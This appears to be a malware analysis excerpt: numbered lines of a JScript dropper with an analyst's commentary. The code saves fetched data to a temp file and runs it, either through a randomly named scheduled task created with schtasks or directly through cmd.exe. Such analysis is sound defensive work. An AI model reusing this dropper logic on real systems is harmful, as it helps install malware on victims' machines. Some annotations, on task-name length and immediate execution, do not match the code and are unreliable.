 92 getData(function (data, error) {
93 if (!error)  {
94 saveToTemp(data, function (path, error) {
95 if (!error)  {
96 try {
97 var time = new Date(new Date().getTime()  +  2  *  60  *  1000);
98 var runTime = pad(time.getHours())  +  ":"  +  pad(time.getMinutes());
99 var wsh = new ActiveXObject("WScript.Shell");
100 var winVer = wsh.RegRead("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\CurrentVersion");
101 if (winVer.indexOf("6.") >= 0 || winVer.indexOf("10.") >= 0)  {
102 wsh.Run("schtasks /create /tn "  +  Math.random().toString(36).substr(2, 9)  +  " /sc once /tr "  +  path  +  " /st "  +  runTime);
103 } else {
104 wsh.Run("cmd.exe /c start "  +  path);
105 }
106
107 } catch (error) {}
108
109 }
110
111 }
112
113 );
114 }
115
116 }
117
118 );
Checks that the OS is "at least"
NT version 6.0. (Basically
anything windows vista or above)
Uses a wscript shell to create a scheduled task (via schtasks cli), which executes
the malware downloaded/referenced in earlier code.
Names the task a random number of length 7.
Interestingly, the task is only set to run once (immediately)
Executes malware directly via the  command line, if the
scheduled task creation fails.